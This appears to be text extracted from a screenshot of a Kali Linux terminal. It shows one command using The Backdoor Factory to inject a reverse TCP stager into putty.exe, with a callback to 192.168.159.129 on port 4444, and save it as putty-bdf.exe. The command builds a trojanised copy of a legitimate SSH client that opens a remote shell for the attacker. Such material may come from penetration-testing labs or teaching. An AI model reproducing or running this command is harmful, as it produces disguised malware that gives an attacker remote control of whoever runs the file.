 root@kali: ~/Desktop/the-backdoor-factory
File Actions Edit View Help
root@kali: ~/Desktop/the-backdoor-factory × root@kali: ~/Desktop ×
┌──(root㉿kali)-[~/Desktop/the-backdoor-factory]
└─# ./backdoor.py --file=../putty.exe -s iat_reverse_tcp_stager_threaded -H 192.168.159.129 -P 4444 -o putty-bdf.exe